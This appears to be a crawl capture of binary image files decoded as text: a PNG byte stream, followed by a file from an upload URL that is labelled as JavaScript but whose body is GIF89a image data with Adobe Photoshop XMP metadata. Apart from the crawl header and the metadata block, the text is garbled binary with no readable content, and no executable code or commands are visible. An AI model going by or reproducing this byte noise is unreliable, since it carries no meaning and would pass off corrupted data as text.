JՌ���`�ݏt}=�����,����>�ڢl�L�ǩ|��o�?�[O+�.-	Њ�  g�S z{�dq9<� 7uuuIw��7�	贈��Z�F�7���o	y�݈�D��K���hS6�mɶ�Z�I4�3�b=�I�����0��[�/K۞�w�7�K$�AAR���X�kM��n����/���8���K^�)ԧ6��F��G�r�y�����O���J�w�Wv�*yx����0'��Z� ���� ��~�"9��S�+�'�!U�x��,�$������BMEx���sk��OX��b����0�9���xR��\e�K#�U��_��aZN�v��K�e�"���O<^�3�����L<�6��|?y;�����O\���p���h�7�B� 8�S �����}�	�ۿq��p�q��̙3���G��q���Y����<�8޳4��t^yŸ eK���+���ו�%��4.����T徴�{�U�<���,/���S�� �1c#�H�ό�I��Oϲo���{��k���9FFJr���6}����r�  'E� ,�W�}�� 6ь���<~�#��'� �߼@�4/6�n�r���[�e��$
(%I��</�2e"��ia��Rq��6{E�m=5�S?KÊ-��ۛ<Ӷ56͙�����i:)t�B*e�n���}$Ս[�m�=���U}�m��F}��G��y�UO�0�_��G!� ����:ep�/���!As,=�mrˇoH�#K�g����%����) ��[��=qY�K�~ѦG�I���ߴ����V���,���z�$��봬��(�����?�� ��{	�ٶ\��~���8�%�NJZO��-w
�����w�<����p�=U��B� 8OuB�tm���8"}�酩����2C����9�H���Փ�Z<�d��<�e�ҋlzN���Ir����փ+)�36�=��S}�4-����&�/~�M|}�D���N�ܟ��K����k�N}�S3�a:�`���#c}/�F�L=��O6�gZgN����}�?�X���~N��lRY&��� p�:`��^x����������*^�Y���;V��v�/��YM�������_�<���Yz=3�xWl�X��o�7m9YBo�a�z���Z���������vX{�E�|��g�>}}��9��9Io,�M�{���SOЗ��%��RN����?��OŤ!����8� �¸�����!{�|��a��w8 ���V�W����sF��^J�PL=�i��ԛ�/O&��~�m�Y���xl�?�p+	댯C��_�2� ��
@k��^��\O[�eۢ�붤�R��1d�R��ja|&I�x��S�O� c�ʂ6ob�q���#/��= | �� �BQǢG&��K�3Jr��\�F������"g.:y�؝��[�l�P$[���`>6oUϻe���۶+>=)`L%x$����IQ�� �e&^��3?w<zs�����f��z�@-��	*N�0T*$U�/�g{�U+6��X"b�^ְ�]�����kr�P��f����.�?��� (u�9}��[O+���[`�J�/~��G�𦇃��R,dD�����%�$<Vճ�e\N��hz,K/�T}¾����eI�N��M�u��i�>��5�[���b�FWX��z��H���5{��ݤ��l�����O~JA�W��#��? �������^yH��G��ð�Q*MLL.��V��7���£��4_|��l�il�ʴܤ ���5'����1��K�����5x�އ�+�c�!�=�$5��������L��)�3�峣�7�oՀ��2����q����M���cCn��l���{�a��f5Fʰ���L� �2�Z�1~���#���[Ց3zd�)e��������O
���lc�!���y�O�˴�4�=�����=�6��o	�Ue�ibˬxͶFS2�����^��=����&Y����¯�|�
��˶��9�|��1�q@ߔ��s�նL�=$���V@� ���/���7���ߺj*���^�pٯ��Y�$�i�"��U+߰|� _��������`c�<ut�,�]ĺ?+{�牞��[@J���eŗ�O��k���&}fL���G�|�۶��p����p[�f�o|��*��?o��k=]��ׄ���? �%}y��Qa�0y��}2��,E������v�"y��7k��)�v�JKCD��ӂQl��!/9��G��'K[ 3m��.�����j�zc+��n�>5���I���}�-��ǶM߿����KoT�|�Z �H���:�{�fZ�L|�Ǘ��X�KrEK|�s��m�����]� p� ��F�/[1C�<"8�;R6ow�p@��{M\U*��O.������+�v��E�~��9qp8SOcl����t`n:@���h��Ԭ� K �M�Ѓ�_6,S��xO}<���J魷Vă�aW�+�A<��m��ô�o	�~������xK��|� h�n��_���>D��5�{#�������हr���D��u�o�q�N�GU��F�'�� N#� ZWx�V���sdp�6[��7ʫ?{N�|����Igg�����㎛-��nӁ�o	�C���0
�I�&�X����/�j��`a��~U@����s�6��m3m��! 5W,�m��k���f]�i}���zym�0�����P�0�1d���a�X��>���O�/'����o>�O���0����-U�*�Ql� @�
�+��Z��7M>�{�%�~O�����^��_zP_�4염\��7�}+���������{�L��j;@�R�G�2����mU0����c`Kx�S�{c�I��z���0)��@�A��͆����P�Y�DҾ3�j|��$cA��d��ek�05�xb��y��ek`�_��0͉�����8�CZ6�������;L�H�oZO�M
W����#�]�q�t)y%�Ë;��_��c������YQ���� hQQ0Q��#��a�����3��Tp��%Ӧ!�\���˽�_�,�Ծ�����~�4Գ�I�����s�qv�����.�w��_�MZ �CZJ@�3�qY�����B��5�7�$m��+���K-|�7-���`cXn�v�ݏzt��O[qԛ��m�ΆeU-�t;6o�����M!��M����~4��!�'}f������$���)���˹���!_�x0�p��l���P�? �uyQO�h��蟽i�}/hP�j��>J�����~��=������2�ҏ��;:Jr��7�-�^�'�4��`�Aԃ�xϬ!��Y{���'��?a���^�u%����� 0�����mӶ#5D�zl�-)�O���Q�gK����M�f��K���i�|��=���_os�~hD~<"³������i��� -����ԏ
����ǋ5��Gs*������6,::x6�C/X�Wq �v@�-Kδ�u$���n�X��LA"�\�|��g�-'\���-	����e�پe���C�'���AjۧbX��<ֲ�e��p�z���[B��q�2D27ܤ6�4I�ￗ2����|.�7��!� Z��A���+�W��=�����F�3����)G}�z������f-ǂ^<�I�``
s��L!9�c8>O�y��1M�y���{��l���ia,�Om�6��~����6���ze�x�<�%d/�Ϧ�k�ik�*2�i�s,�J�2}�3�+$|�M�Yi���2}�4944$�P���]���!��3  h����r��?V�^�9���f9�U����Zo���9*�5^B,~�/���h�v����×���c�ԩ�Jzo�ۦ�~�}������뭘�ϸZ���37.ض+z���256�ھ�/#ey�u%�G��W.�q�5N��&����� К���X����?���e�l���O��%��%,.-��lW�`X��3�ϴ�<6��%̯�/S6�?~	<�k�z��ć��X�A��{�`͛UR���~���a>��>��9򒂝���^�,L�vŶ�"�g�צό�k�Yo ��	�k����^%�_���a(&�� �I�'{�%����:'z��ǫ�4�oJ ��_�Й�L=p�S���:�'��ֳi[�IZ��z�M�͓�eľi{M=��l�-<���6�iݖ�w���e�/e���^ZI���F��9�2*6Z{n��_������dp箔�F_���"��)y�w²�����-��,?��O$/#eOFF��&��M�W��� ��y��;�Տ�������A%-��ۘƳ������&Jr��x���%�9�eH�s*���P�uߊ!�L&@zR}�qZ �֟g
_�s���W��j����{����y��8a[O�<��U�퓨��b,��͸=�������*�|�͞%�|�Sr�G�穛�������^/?�t.�( �? �5���hp�p���`l�?�t�ii�%�N?k�^��Ʀ��m��������Z��
3mB*��?��ƅ[�bٖc
����I�%�^�NCh��c/�y�,�,ϲ���L�Y8Ҷ�p?��7���e�֑e{Ɩ���C�8 �����1v�'U�������z9��c��-��|�}�gr�i����;�|�P� @@�D��������w�5
��g�'?^U-/��+cX���'~�J����0���j��zϰ5���ju�z����M���Io�y��3�O-�q�Z�k)c�T���Cz���d�4�g��^O�㕝�����������}.u>�i��$=�]�)|��������.3�k<va�	`�� ����E��{��;�.S����[_�����X`;��E��1l����*LH,����`��f{}��ۤ�'C�x�{ድ2�e	���l�c�}�o�~;����6͏o��3g��ɰ�S�c�|��/�/��v�g?�q9��Ӆ￶�3����U����� h=�`~�K�E#�G%��������L[8ҟ�ҳo��0$�~���by,�Lۜ0��cߪs�c�&-��k푴HӾ����ǣ��,�E'�p�����l�b�)��T�f�s�~�b�F���+�m�?��om��<���痿��M/�`@��=��/s��=~��d���)=��������z�Qp� @�������� ��+?���i��eO��U��=���z�754�\\_��쁺��a������oA4�,���A����ԫ���z����qRX׃��\�:��3���UI�_V|��?~��kr��A)�})�ӿ�x�|�OȮ�?�v���g*��;�9e�9z�䈮#�i==]2��'6W���kVc$���U�M��p�wh��|� -��]���� �4u������13|LJ�$����Udo�K���C�T	`�-�B�q~m9�k�V��|܄�8e��T사=��~�_����Hj�v�U	Y��ng]v-ӣF)��Y��֧1�m���'W����k��ݻ_P�[�����wJ;~�����0���ŝ���Â����� �������e���y�2T���s�z�l�o� 6�__��y�Kԙ��|�^�vŶ�j���֧�# ^��>����\��\-~BCA����3iߚ�=�����?�_%��9��ͧ����/��U�BOg���.}�?���Z�ȁ��������7�'�zZ��[>|�����I|���? �%y���/�~��"����-��_$N�z�l�X� hZg�����^1l�T����oG��N��i!I��҃�4�� `]����S5Ҷݴ./e^IX_������#����ϯi1�ύ����ӟK�\����ijd{5x��ɧ���v͕�K�>�li��3�� �b�����=������ΓzE�I� nڲ*z�D*��^�͵���:v�+e�Y��z&ہ��`ݾ
�2���Τ٫**!���ؿ�{N+i�]�@�e�g�mb��j|C��By|E�5@Hʼ��}�>����_����`�G�k�O����}���M��=����&��=� �:��̱Mol�?5�_��nG���h���M*�3����U~/)�ƞ�[橺L��@^�mZ��${ӌ��U{�^G�fXH�>-욖囪��浄`۲ƃBZ�I__g�ЕT�P�k�|μX#�_���?�o�o����2(�4�ĥ}���ߔ��.˜����o�{��"o� �D� ���b+��.�����ݷ�:���g��j|�������`z�o�챊Q���ط7�ol9��O��&R�}����m�^�eiA<k��/	�T,�����W�?v;�OR��i�&��*oF���ߪ*���������!u����]����_��7�ɭOs
	0	�� h�׽���_:�r�����Q�;��{�F�����Xo�qD�趈d�e�zq%v�e[��ö��i������,ˉo�m��nc�&-�fY~-�P��=���U��'U�ܴIi8�m[���.�LP_��χ��U�����[��4ŝ�7~X�|<d/�G�? �u�d������ߋ���z��������0=v0?)lf��`曞k����M�A3-O?���4�=��k�?dj��=?���:]g;�7�6��ZBvECJ|��oe�O�m�������Y���q/C���rL��{創�"6-,+' �W���*��{ϻ/�9�����_���M'̑om�oٿ�����H�����~T�9G��������\4��P     �u%     -��    @�#�    ���     �8�?     -��    @�#�    ���     �8�?     -��    @�#�    ���     �8�?     -��    @�#�    ���     �8�?     -��    @�#�    ���     �8�?     -��    @�#�    ���     �8�?     -��    @�#�    ���     �8�?     -��    @�#�    ���     �8�?     -��    @��  ����9����.�oD6m)  EC�osfy�,��_�eip x�������/��Ǌe%����GWK�K��N��n�&�In�}hD�m$��
���������$��./��\�n�ߛ P+��SH_^=M��o[YV�>,Ͳ|Y��.n�Aຍ�{mp����4w�m�U88�����������݂����#l@�ÅW @%��Ga����Ɂa�6z|ډ��5�qI��&�7���.�,�`ɩ�6�m�s (.�?
ki���TA����w(��D{��<��Vڥ������\ @�Q���:��枇����'�P��Mz�P�nÜ�^��5�������yzs�tl:Z5��!����(��L�O�ɻ�_������n]q��(�G����yc6�X�Ј��0`e�(�f���{t�-�&�Jۥ7zɩ�+]q4��KG�? ����G!5� �]νƄ�C��]~��S��2[Kstj�����f_Z5o��%W�
 (:�?
'�����~�ml~�,��R{�s�J�^�y�mC����>���K:"j��U��S׌��� ��?
gi���v2��������_��{�v�yo�|  ��#/��e��CqJ�c�2�3��  LG^(��/�����%���¹|��N��_8�+B  0U�P��-�����;С8��  ��9�(J��hy_�]А׺V,+ɒS�׷�{Z�����k���*�j�W �E�GaP�f���"�k��q�,.� �BU��Q�2��� �/��Q����_�����   ��� ��FuIs�}�v  �vD�G!��T�4G��l  hG��Ͱd1��!�k�  �#��P�����M#S�q�?  �|��<J�����T�   �������\�   �8��4�7��  �G� kv���._��'CR����(U��CoN�   �]]pZ�K�7m)KQ�Xָ շ�8��8��9���  rC��Ӛ]�~cqBo#ϝ޺���?�7�V   �#18+�����|)�ouY�u����ni+���x\�   _��gQ�o��}��6+��<����
`��F�}����E��վ�: ��"��ꛧ��L�G�8���}hD�}x�j:%�v��7��a�bT?���k�%��S6g�'7]ǡ[��'������N��߮�������W�<}߁����l�;u5�f^�@}'��M�;�z���n�T���'�3gvs?���&��	+   ;�?�Dɿ]#{������ğ
�w�=�iޫVv�ڼj�Z�-��y���2/�!�k�_�
�M�AcD��1  @�0�$J��V4�����*�����v)3]r��+Z   t���9y�
~��b\ꭧ[�S�ʴo����6?Qv:�6��I�.�T\���ڬQ ��_u0����EE��s��]q>E0�8�\�qشE���y�Ң.��ӕ������ �����ۮ*he$8'��X��ޜG�o�Rt�s;4�   ���Nɣ��i��|C�'�#��wv���V�ʑ�}Z��d�l� �b"��)y����)z{�Ҽ�3���.��}xD�I]��� (*���J��y_zN�v@ɅK�q�*  �(�?�A�?�%�K�q����  `�Π�͒���ڥ�K�  ���gP�f���s������\�  �-�8��4Kޗ�k�௨����%�   *��J��,y_z�]����R�m��  �"��	���Y(Eo.�  ��NrF�?�%�K���h�Rt�����rz �@�R��f7b��n_��e�0�Խ���j��`��oX\O�\+���#��Y��\{ҼO�� �\����F�����K�QQ��]	��=$��>z���<{#���}���T����^/��ƅ��ݬ{4�?l�6N~ݪ'����/M~[�Vq?�^�f�cU�  ��އGd�٥��L�e�;d��e�/��J�ľ���aA�#�#w���v�����h��aw�7��z��NYQ�?���F�Ҽp^{��0ڢ]�V��A�]���ۮ��/5�-�M׺Wvח�VʩN�Xu;�E�{�|F�{��- ,���;�q&����N���U��`�ڇF�BN� �#w*���buيe��4¾A�����~�m/սŤ�W��ic�K����V�߹����׸T�߿çܿ��� �M�*���s	{ �2ա��iM�����I�R�|t͐�}��M�RH��_$�8N IT��
U���%�p���r�6C��6V�K���}��o�R���θ�a���� ژ�Hz�<gzL  v��Ws������#�+�M[�/�ɵӨ���eW�E����RYE�yZɋ/I�,�'�)������p� �ry2�K�������:�@Q��_Q�!ܼŽћ ��lݔ����@S= �ѮH8� ������z�sfI]�V�z��6�{��F���Ki�T���S��#�.v�%/�ɭt�Quk*NՋ�<̫������ �6R���S�����'nt��P�m,���jGF�EmԠ��ޭ�X&����r���ȚW�/�~j�Z�O�?\C�   ��j������?   �����]���{��a.[^���!�   h����Q�C�=�qˮ���#�   h���4"�;Z����k;��i\@�?��    �掻���.�W���4.��:�?   ��Q=�k�"C=��)����    ��އZ���r��� ��ٴ�,����=��Wo�C���N����W������[�«LƊe���}�  ��o������5t�hQ���+�/�����D�"��(
��   �µ���g���
/T�(�Gz���`z��ȱ�<���X��  ������o���q�M�uHߪr��U�~\@�?�����ۆ��o��3�cP�?b��F�J}�#%j �ڨ2�F\�\���@��������pE��%�B�}tM��)�G��  ��mdn�֍�]_r�2lh�	K�]4Om��Q�&��E�9�   �*��hL����p������*�W�HڸT��(�G�  ��%�p.�����]����W�O��!�  P�K���O��I���ms��?*�׹T���/g� �  P��������<�\��Z����Ή��   ��K�0���W��)�G��  
��=�""_.��S�R ���|��m5ݚ��ӈbP�j��F����ȝ*����ia�{�>q�;(��dq��\�_��?sE�m,��r��窷�u.���6r)'����ns��pM�i��nrC�D׿#�}>KꎿpAT��n�ڻ�rL�M�z%z{�`ni4�ϛ8�ڴ%�A]z�_�X�m�fQW\)����.�@X�`��F���*�<��Ur��#4���rL�u��Wa_��p� @�5�rʒ ln$�#.���iݣ#�~#��<�?�J�Ny����� h�F���.��^��Q�O�?�:b�� ��-�o���K\�?��_5� SA�  (�h��FP=��KT���D�r��  ����z�{�pFT��N(�G=�  
�G����pM���S�zb�? m�����¥|����P4;��o;�	��]F����F�oQꗡ��ygS��������*��Ր Eҿ�q�|�\u��J��F����@�o����S=Y���=͓9�(� ��j5Z#zA��I��i�ɥ:�Z��h�E��KN-��_�a��z@������~M���n/�:�<Q��H�q�?��U��)�G�pT[ ���P+���4��R�2�.�	��=��;.j�����H����߷�`&  `j�_j\8_�8�	�p�*�W�K[d�+���H�ǵ{�W=7�>,(�����fx�%iu����I����d[Ō.����K�m�F�  �`[9�.�jeGK�{�%��	?,��$�   
K5�7�|���H���X�Zc����u/a��!��  ��.m�o���èF��3K�N�����䱿�$���5�Lx	�S=��N�?��  
g���qwsǄQ��˫���FK��c�^{#ju��RK_�vʵ��膺	�-{J��  �Bk���+T5ʥ+Z�4^5l\�����|O�/�O��w�_�s�� u`J6 4��m����Ê�i�A�l���S�ob�?�Mg������o����
�� ԟ�O��m�e�{���#����t�xӵ���^���?P_�   -`p�4���+����F��]�^�h �(�E   �ר��U5����՗�G��N5x�+n Sዷ����  @���(K�,�'@nT��:5��Ʒ�.i�׎����@���h�   ��ŗ�aΥ��i���ly���J�&/����  @�5���<���y�wU��)�dy�#���m   ���j����p.����}�j��l9� ��o?��c�Gހ�?_  �[���m璉���e+8�D��ۦ.�&u�ιV����Y�u�?���	_wq����������}��� ��T�_��q���n��R���vވk���-ME����.���1\j�7��ΥA�TEM�~�%Q�pӵ���a2��=�0��@   �������K�.�?���p�d1��s��S����F����4b����Df�h����}�*@���M[��/�a��/.  ꥑ#�S~�fQ�����J�U��]�qk��Ԩ�M�O��(�hg��9�AK �h ���~���o�/;	�  4�h�c�.&����r��[u�P���n����+��6�w����0!���9��eh`H�(�Ck���m�4ps����@  4������K_�qPljD{W�LX7��ȃ�G��]h���N���Px�$9�c8��ki6���L����<$��Ő�����D�� @s�*�FP��Q��FRL�.w��_�����H�tӴ��4.��7����a�ԇ:��4�:��T:�,5J<���w�E�5��ĂyR�
��'��S\�6���ZUݪ*\�l��OUJ<������?ݞ���!h��m 8M���� V;��-��-��|�u����ܨ,Y��H�euU����KN\�O����j[X���!�=�;��V�D�J�U��|�2B. ��F��J8Ckqm����~���|���+T��ww�G���S�?����}Ce�C��/[�Υ �hԀ�������QW��pf<��g:�E]�ZuX�0��e�;d����l�����������   ^�i�C���QO�3�b�cٌ����;�0�Le�Mtg�8c|�?E��m����K  О�A���QO�ovk��Z�
W�S�˫V2 0���{���_����T�ߺG�������bH~�C��5�  ڏ:.h����:Q=��4&��g�ຑ�b��
��P|�2�W4�ut�l(�i-*��W_��s��ng�O  0a�viu��z�ƥA�F��'7�T8���#NT0�q>n��CV�N D�w�Tt�W|B�� 睱h�xr��)����� �4:�ǋmTίQQ���8T��]_b�F ���ƕ"3�?���A�X?�i�?��m�r`�����K/=�H�6�����W���|����w��	�z��{���(��5G��� �T�A#��S�>C.��`��WK�)5�*������A���6�U�_��+������	��  `r5�
7����č����!�u̾�!��s�
���W�iU������   
�����	0)W_�N��*՟J�����#�x\.�ly���J#];
>��}���S�\k�U�   �X�_j\������t�;����/�]_rg�=z�۔/L���<oĿW   Ph[��p.��vj�?ΉW�>\�^�����un|��ͺ̑�4S�ؙo�$tv��(�  (05���<p#��� �P��2ȟ
��76�UQ�*\�z�{��cϷ���?�0~��KP�  Px���!T�6��p���k�3ȟ�����W�7]�� �h,߷�x�@���%�j 8E��q��ը^Z�/u��.ͧ��o�h.���ᆔ��ԥ���.T�,=��׷��k�+��U��Py�*��)  g|��*h-�;��*�^0���t�JD���U��������Cr�mӜ��vʵ�с���(�����U��yg.ZܼQ  @�S���U�)��zeIV���0��o�}r#q� ������l`�¹�� �+�_Q��53��
��Ɔ����B]i�އ�@hY�Q�#������~�#� ��������=-�A�T�d_CQ��S��Qu:Z�K���{4�ʹ{��o-9�}�lE����;3!��m����MO�o��  �:Q������f���B�r6j,	�?��Rw��S#���/94�ߵ�'�U�������4Oj3\�z���  �n�����}o�����IC� �� np�e+Jm7ȟ���y`� �֕jԏ'�[��I}ק�����#   S�.��A�m���ո׾`� U\�υ����p���+:�Tg�94�yRG�a�?��oʵE�Y.[^
���<��M�e����7�6���6�ۉ�]�;�k|Α�{�\�PYn�"�}��q�}n�L�����lH�/Ӑ���v�^�5��˸�K�r=�l[ߦ-���._��A�ڟ���kӿ�~8�Gs��<��� ���������p��.v`������mg��;�̗)�����;cц�h� �ʥ���8}���)�U��ﺍ_��rG�-�w����˫�����S����\�9���{�?� ���=���   Lҥ��h���-�l͠N/te���^v+~�6�u�QB]�C�g(0/��~q������y  0	K��� ������I��_�ܝ^�/��ຑp]�*5�{��Q����ԋ�f�����>��  `�Xy��X����7g:��)V��v)��去��ݤ���Z�.�,����)���/�.�  j�|Y~���<��,j,W��� E�ޫ�O��P5���J�������<狿��V  �@]K:�A*�m��h���ѓ��@|�u߰��p��=,�g��¨��_�9�O/�9T�~u�0_��.��j#k���] �����V�������Q
���Z�^�o�����7��9��E�<�GZ��Wp� 4��e��~-J�/  ��L��2����s��  $Se����8�' �j&s�d�ux^��  Hp�E����Khm��U @��l��2�ț���4;l   �����]A ����&��L�b�������h�9B&%� ��KG�u��3� ���^)S0��z��;c�Z��jA�\��#�K$ 0Y�s�ۥ���@ �V����;�d
��WyZ�Ъ��=����A�" �Xz�$��k� �5�_yh��2ES��Wԥ��;sa�!�jAC�� P0K��'��;���6>߿��^\����W�:�� >�zX�_b@�f�˲f���ʔÿ����5睹��f����w��0A�ƦN$�I�,_�!y��x�Ϳ�|y�t����$����DS�^�Ǟ~�N�����+��������w���>� ���7"�)k���Vv�՗�P[�l�wq>�ڽ�_5|�m�s�� ��*�P�n5yc��[#h��] @!\zQ>%���|ٺ�j�M[�� ����Z�r�H]�:O�P�x��S# PK��'�?���B���  E�����t�����[ٿ��[�������T�?�u#mq��*U���FP�_��ʧ�<>Пڎ�7��0�0�1����}  L]=��#u������;c���FA�l�.h�חۤ��#8( h��9]�OU����威/[�� PD�.��4�/��￰*��OP7��(� �M�
�"��o�oS��o~��A (�F��G�zڡ���?{u���)� �l����g�F;��ӿc�� P({Q�i��p�o8�̅j �Ղ���!2g� hs*`q.��q)��[�,�2s[ȏ��nF/��~_ � �eiH���#�l~��yg,�����1Z���{@�S�z�f�l/�5f��
��;|Y8�M���2��h�A�p|�cO��)�������q�=��D� �M�^�_����v.�o�� (u�����9�?������8��>�n#� ܴ��|��ڇGo��FK�9v  ������00��ܔ������L����{  ��]��8[Sz��K���������:��F��״�6=ݿ�ܷ,��+y�
&mp���y����i ���.�iK9hO������~ '�e�֍O��Ui�����W����q�? �%=]"+r
��6�d��o[��ZQ�W> ��|M������7��UA������ �
u��<���6o�j��ת�=ʱ 8�o���WI���{Z��Jo@P��� h����m-���1s�O�j�A�5�����Pr�K��@�B j�Η, �e�lOz�3�߽�Vʿ�������)���5sd�|j�d�
 4 �N]��?�  \zQ>�*��X	�����! �E��Y#����� ��� ̥壨� p��s�9�x`}�������iK�z ؓw�Wr�ʷ�}��u� 1�  o��K2gV>%�['q
\��~��ȱ �d�ʻy%��� P.� ���.���H�%��v��V�}�8~ �&��ʻ� '¿B@v/�$  䦧KdE^�
=��~ɿ����@9�g¿B@6���� ��ҳ�9|�������~ɿ���@�8��¿�vдCgq ;U���/ �|-_�!yشe���|�?u�`� ��F�w1�+΅�� ��= @����wq>�=�~����%��u�R= �]����t��T���z����#�n�/�����ɶ @[0��%@�.Oz��8����/=��FU��Ə�V
���JU!�Z�]��&���\�;�PyZ�  ��qsf�,Y�^�W�6o��+�Z��MCG����w�wMjv��|�����,�[��^�҆ ���7L�;�r����c�9�#睱hu��7
     .��5��߿J
 �{&�G��l������.     r��[��t��KA&�+A���{�V�+�Jpw�     �\{ʾ�Ⱨ��)L����:��     M�7rhh������?2�{���ϸ�\�8<h��    ��|ʹ����?0(TȞ����\xc�2>&�     ��=�����/�)V��p     �
[�k��9�-?敼[    ��(�e��h��P     �,_d�����~����r��$j0����'�>Z<ϻ@     �"�퟾w������s�bZ��?�*     @}e߿��z��Z:�GF�P�c     1-1�-W�o�?�΂�f�s����;z    ��|_�N�;t��в��qm��7z*����M    ��������-\�o�v�?r����<�c�
     ��UG�Ϫm��F     h]*�{R�u�S/�+m����F     h){���f���;7�6G���     �EO���"l�*�    �6�/+��sO[��u�{�j    �dO�������d����%M��S     o~�_��r>v��I��3��$�գ��     M@/�����3�?��~;ؓ�ܝ)    �z������=l��Vz�'��_GT    �$���� ���� �\1     ��ߗ�'(�o�\0��C3:��I�0��+    о���/���{G�E�~��s�^�ѹ$h��|_]A`��     �5����{ކ ��Qʟ¿#�%?/@�.0Sh    Pa�B�x�>��:��� A���8w�I��Ύ���3}�����z��F	�+�    ����[�?�K퉿'�!{ʞ7PR���oxd���~�C��#�8�u��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251025/9cb54c45-b9f3-45c3-bb76-07793a0fc8e8.js
body_size: 107956
content:
GIF89a� � �� ��җc䨅v�M������췖��o���nOI�����[a$ٚ���n����͵��]z����������Z�{��Ǜ����˭�Z��	QKJ4+(���sioW�ٽ���Ǹ�����I41�q��������ys����������������ͼ�,���������tyv����V��)����!�����1����x�cY��������������x����ǽ̶����ɼ�ktt��ۡ(`�P�����n���ܘ���Oh������tx�[�ꥵ��XT��^A;֏��ka�{rt`X����2��siv�z��ƈyx�ie������֋څ��̼�������efg�5򫥚n*E���gsk8�ߥ��xjegku΍��4��r��P}������:��iy����'��:�׬����͵�,!�����ޚ��������������Zdf����������<9r���������稈������̏���ƭ���;��~F[��ڷ��� ���ֈ�����wit��� k�ֵ��euƥ�zso�)���Ϸ��:DD���4��˨���FZYZ:���׬����E	�4h�׽ߢ�acZ�F!!!O��)��!��ƽ���ս��Ƶֵ��!�í�������ƥ�������������ƥ�έ�������ֵ����Υ��������ν�!��Ƶ���������߽�ս�ĭ��!��������)�ߵ�έ��)�����,u������Υ��������ε��ޭ���μ޽����>=<�3�����ֽ�Ɯ�ƭ����(����   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:9EF09E7102DE11F086E2C7CA4DD967B8" xmpMM:DocumentID="xmp.did:9EF09E7202DE11F086E2C7CA4DD967B8"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9EF09E6F02DE11F086E2C7CA4DD967B8" stRef:documentID="xmp.did:9EF09E7002DE11F086E2C7CA4DD967B8"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � �	H���%w* *ׯ�Ç#J�H��ŋ3�Cw�F�(C��oI@_�뷲%˗.c)�&͙s:���&0U���!I�`>�V��rN�l|�teթR�j���ӫ+��C�M�نw�v�:5*�c-��aR�d��ԩD����Je k�TI�J�'�	���K�"y�&˘5�9�g��>}(��sgeC�����������t����lОA��s0�r��-���˾e~X�����1�;�M��h�g���4a�����|�8a�$�Þ=�cg��n�����$9Oc?z�띷�z�%1ZZ���� �4�X_ �H�4`�
6��s��\-�"u�B�u�u�wh �wX@Ìa���RZ|�A� $�Q0L�Rc�4ΨdL&��zq$��3�pE��*�c��`f�\bB�'�������nZ D�%ACz4�7��%�����P0w��v6�g�O�)i���#�e�`ŧ_~Ya�?`���A�jt"�hbu�v�����r�N:�����k�|�	� �  "$j����K*�h�6B������)_e����6����%��Rgf�$jw]�h�#c �ޭ9��dy��:_��	�j����(��Jkc�Q�D��������P&Vx
���~�!���ª!� "�jj���t::F�Lޙ�i�	;��� �G�{D �C�=mÍ�7 ���!E��� �<�נ��t+���-�y�!2�,�HƑ3�y��E�D �	N�
�сF�	~���p���	��Q�(�BWA6 �E���	�snE!�~B��~�܆�K�j��BW"�4�Ig��z�}|q7k�����a���(�����OK]m�G��@p��'��瞆zإ��as��\�.���-�9����ӷ�i�C�M��C�����.`Gs����c��QQ�Ҁ�Y�='��bM����	
ѹBX���#ݗ2Ĝ��l.�����"Ŏ<w�ӝ�p$��	�jH��"�7c!@h����<���☴��Q�=tД@�NT�	#a渷9��O^C��B��ϙ��4A8��;�+��C�(���a�!��?����E �X, >b�8ȴ;���$P&6����@0�h! #W)F�i�S��R�P	Z����Gn�Z�1�?`/a�Xɏfh��.+`��ٲ�@�xqph?�d,�g,�M�Y0%7}�q��Qv!Y�r���F��� �+97�|P��`
��
�XxD~��f<�0�A�GT������P(��C<��h��?D`��(��X�|� �OP�!�(G����1B�G�_l 6����A<�E�j*��6pU�E`�W��}��� �?�JV[�4 zNڠև����i�#(ꏄb���E�Q*�� /�8|f���h2$�$�%.���}�J� ��)l`DR;Ћ8u�E��z &DUX�j.P,�4c�jx�(��6�b� n0]J�����p�������Ar����u�k}v��y�!��]�#��"�<$�)���m�����]%e�I?��Y���8-j�Z� �Lp@Ta� =< �� 6p���b! ��A7����������Q�`�X��#����R7 �-	�`5�X mFc ����Ïa@d; 7 7��a�a�`%��S���D. ���$�&N`,�v��S;��"�P�H����7h��|#��FX+��\����3V�?�Q��
7��npF;: ��x|�����D�5��&�:0��B��("Ҕ�qp�	��e#�%8��u\k<��i�jf[� �a�0��ZG�� ����n޵6��E��|� ��y.���@�
0 �%���[5��$ /vu�^F�"f6�CR=@@N��="$l*�#F�P��uS�J�� �����1@`�'��s�v� �� �$�0y���� 0 �F�E���V#0 �$�~ Tx��G}�5������%��!� �Q|�P����h�lfQ����yP0�l_5� ���� � �F �	@ R5���m}y߸j�� �x�1G�5����<k�;�I Y؃�ρӧ�;���'
6�O�z�:�Hv���i���۬2���X���`�P*@������ H_������[�k�y�pA��:�^�PD㫏�	0��F-�yaq|�PFC�#��b�a ��4?��P�pvH`	6ql� 
�`b  }k%|�Ps�@|GwzWr�u� s�yBG���P|�fkPa�p�-�s�Fw�7a��n5�9�tK����������,���C�H7�,��7fe�vi�f#��G���]	s6w[5 H� @Ha�Fr��\� n� ,��զ�0g �uHsk�ŧ�� >X�?���<� ��DRS��7; ,0IP�h{�vi�V� Z���k�����k������`	k��� \V��	����~� B�,������ �	�	���F�]A0��`t�	��؃M5L��RD�U,[Y�2Y>eM�$�3��T�pN� �k�Z��� �v��������	�� s���m 8pp,	�H|��j����T
Pa�Pa���P
�x�`�4�Z��#��R��Fhz2��	e!>�P8�	8`���� 
